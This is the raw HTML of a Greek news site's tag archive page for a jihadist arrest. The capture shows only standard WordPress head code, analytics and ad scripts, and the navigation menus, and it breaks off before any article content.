

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/syllipsi-tzichantisti/
body_size: 19840
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΣΥΛΛΗΨΗ ΤΖΙΧΑΝΤΙΣΤΗ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/syllipsi-tzichantisti/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΣΥΛΛΗΨΗ ΤΖΙΧΑΝΤΙΣΤΗ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/syllipsi-tzichantisti/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΣΥΛΛΗΨΗ ΤΖΙΧΑΝΤΙΣΤΗ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/syllipsi-tzichantisti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/syllipsi-tzichantisti/","name":"\u03a3\u03a5\u039b\u039b\u0397\u03a8\u0397 \u03a4\u0396\u0399\u03a7\u0391\u039d\u03a4\u0399\u03a3\u03a4\u0397"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/syllipsi-tzichantisti/#webpage","url":"https://newsique.gr/tag/syllipsi-tzichantisti/","name":"\u03a3\u03a5\u039b\u039b\u0397\u03a8\u0397 \u03a4\u0396\u0399\u03a7\u0391\u039d\u03a4\u0399\u03a3\u03a4\u0397 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/syllipsi-tzichantisti/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΣΥΛΛΗΨΗ ΤΖΙΧΑΝΤΙΣΤΗ" href="https://newsique.gr/tag/syllipsi-tzichantisti/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769678571' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/7084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/syllipsi-tzichantisti/","name":"ΣΥΛΛΗΨΗ ΤΖΙΧΑΝΤΙΣΤΗ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-syllipsi-tzichantisti tag-7084 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
